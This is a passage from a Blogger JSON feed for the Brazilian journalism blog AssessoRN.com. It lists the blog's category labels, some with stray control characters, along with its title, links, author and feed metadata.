Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Artigos?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Artigos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1026"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});